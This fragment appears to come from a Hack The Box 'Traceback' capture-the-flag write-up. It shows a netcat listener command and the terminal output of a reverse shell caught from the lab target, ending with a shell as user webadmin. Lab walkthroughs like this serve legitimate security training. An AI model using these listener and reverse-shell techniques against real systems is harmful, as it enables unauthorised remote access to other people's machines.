 root@kali:~/hackTheBox/traceback# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.32] from (UNKNOWN) [10.10.10.181] 51848
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41
 05:57:18 up 4 min,  0 users,  load average: 0.06, 0.17, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom
/bin/sh: 0: can't access tty; job control turned off
$ whoami
webadmin
$